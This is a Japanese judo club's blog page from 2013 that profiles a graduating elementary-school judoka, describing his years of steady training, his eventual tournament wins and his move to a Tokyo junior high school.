menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">柔道ニュース    『卒業⑧・洋人』</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li><li>柔道ニュース    『卒業⑧・洋人』</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2013/04/19    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>

     
      <p>
        <p>みなさん、こんにちは。</p>
<p>先日、全日本カデ選手権が開催されました。<br />
今年から出場資格が改訂され平成８年１月１日から平成１０年１２月３１日までに生まれた人が対象となりました。従って中学３年から高校３年までいましたが、去年の全中で活躍した現高校１年の選手が、男女合わせて半分近い７階級で優勝と活躍していました。<br />
これからが楽しみですね。</p>
<p>さて、卒業生特集の２人目、今回は洋人（ひろと）です。<br />
洋人は２年生の１２月に山﨑道場に入門しました。私の甥にあたります。<br />
入門当初、同級生の中では体こそ大きかったものの、先生からは「まだ小学生の体ではない」と、ご指摘いただく状況で、事実腕立て伏せも満足に出来ませんでした。<br />
そんな洋人に対し弟は、思い悩み３年生になってからは毎日トレーニングをするように話したそうです。しだいに朝のトレーニングも追加、また先生が道場で解説された技のビデオも定期的に復習するなど、卒業するまで続けました。<br />
しかしながら、そうした努力もなかなか結果には結びつかず、賞状やメダルは４つ下の妹ばかりでした。これは本人はもちろん、親もきつかったと思います。<br />
しかし洋人は、それでも黙々とトレーニングを続けました。また、母である義妹は弟の考えに従ってサポートし、練習では毎回のようにビデオを撮り静かに応援。きっと洋人の心の支えになっていたと思います。<br />
トレーニングを始めてから約２年、５年生の頃からだと思います。当初はぽっちゃりしていた体型も見違えるほど引き締まり、一気に色々な事が噛み合うようになりました。試合でもこれまで勝てなかった選手に勝てるようになり、励みにもなったと思います。<br />
最終的には６年生の越谷市の大会で優勝、団体戦では不動の大将として重責を担い、苦手だった寝技でも少年寝技大会で優勝するまでになりました。<br />
技術的には粗削りで改善の余地は大きいのですが、良くここまで頑張ったと感心します。おそらく５年生を迎えるまでは、この成長を誰も想像出来なかったのではないでしょうか。<br />
身内なので書きづらい面もありましたが、頑張っているけどなかなか芽が出ないと悩んでいる子供たちに、是非紹介したいと思い書きました。</p>
<p>中学は東京の第三亀戸中学に進学します。『年間の練習休みは正月三日間だけ』という、とても練習熱心な公立中で柔道漬けの毎日になります。</p>
<p>洋人へ<br />
心折れることなく、よく頑張ったね。<br />
東京は国士舘をはじめ、同じブロックには修徳や今年は凄い選手達が揃って入学した安田学園など、ブロック予選を勝ち上がるだけでも大変だけど、選手としても人間形成の面でも成長して欲しいと願っているよ。<br />
卒業おめでとう。</p>
<p>平成２５年４月１９日<br />
【第１１９号】</p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%8d%92%e6%a5%ad%e2%91%a6%e3%83%bb%e8%99%8e%e6%b1%b0%e9%83%8e%e3%80%8f/" rel="prev">柔道ニュース    『卒業⑦・虎汰郎』</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%8d%92%e6%a5%ad%e2%91%a8%e3%83%bb%e5%96%84%e5%8c%a1%e3%80%8f/" rel="next">柔道ニュース     『卒業⑨・善匡』</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamasakidojo/"><img alt='' src='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"2907a8c826","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%8d%92%e6%a5%ad%e2%91%a7%e3%83%bb%e6%b4%8b%e4%ba%ba%e3%80%8f","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
